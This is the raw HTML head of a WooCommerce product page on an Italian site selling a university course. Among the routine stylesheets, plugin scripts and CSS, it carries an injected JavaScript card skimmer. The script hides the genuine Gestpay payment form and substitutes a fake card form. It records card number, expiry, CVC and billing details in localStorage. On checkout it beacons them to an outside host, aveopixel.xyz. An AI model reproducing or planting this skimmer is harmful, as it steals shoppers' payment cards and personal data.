<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v3/product/6250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=6250' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fcorso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fcorso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2022/08/39_Grafica-Corso-singolo-politica-economica.jpg);--tcb-background-custom-field-acf_cfu:url(https://www.icotea.it/wp-content/uploads/2021/06/logo_20.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-6250 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-23804" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
